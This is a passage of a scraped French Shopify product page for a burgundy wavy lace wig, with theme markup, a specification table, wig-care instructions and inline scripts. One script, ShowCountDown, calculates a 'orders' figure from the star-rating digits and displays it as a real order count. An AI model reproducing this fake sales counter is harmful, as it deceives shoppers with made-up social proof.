Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},{"alt":null,"id":25368305238099,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000.jpg?v=1695893574"},"aspect_ratio":0.563,"duration":7270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.SD-480p-1.5Mbps-18883207.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-720p-4.5Mbps-18883207.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31529693446227,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7059210371155"
  class="mt0 main__section product__content-section"
  data-product-id="7059210371155"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100% cheveux humains 10A</span>
</td>


</tr>

<tr>

<td> Texture</td>

<td> pareil aux photos</td>


</tr>

<tr>

<td> Longueur</td>

<td> pareil que la photo</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % <span>de densité</span>

</td>


</tr>

<tr>

<td> <span>Délai de livraison</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Comme photos</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> Perruque en dentelle</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Dentelle transparente</td>


</tr>

<tr>

<td> Taille du bonnet</td>

<td> Moyenne</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100% cheveux humains 10A</span>
</td>


</tr>

<tr>

<td> Texture</td>

<td> pareil aux photos</td>


</tr>

<tr>

<td> Longueur</td>

<td> pareil que la photo</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % <span>de densité</span>

</td>


</tr>

<tr>

<td> <span>Délai de livraison</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Comme photos</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> Perruque en dentelle</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Dentelle transparente</td>


</tr>

<tr>

<td> Taille du bonnet</td>

<td> Moyenne</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7059210371155",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
